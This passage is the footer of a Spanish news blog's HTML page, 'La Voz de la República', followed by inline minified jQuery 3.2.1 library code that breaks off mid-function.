<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
<li><a href='#' rel='nofollow' target='_blank'>Link</a></li>
</div>
<div class='clear'></div>
<!-- Footer Widget End -->
<div class='blog-footer-widgets'>
<div class='container'>
<div class='footer-global' id='maia-footer-global'>
<div class='maia-aux'>
Copyright &#169; <span itemprop='copyrightYear'>2022</span>
<span>
<a href='https://www.lavozdelarepublica.es/' itemprop='url' title='La Voz de la República'><span itemprop='name'>La Voz de la República</span></a></span> - Todos Derechos Reservados
</div></div>
</div></div><div class='clear'></div>
<div class='bt-top' title=''><i class='fa fa-caret-up'></i></div>
<script>
//<![CDATA[
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return 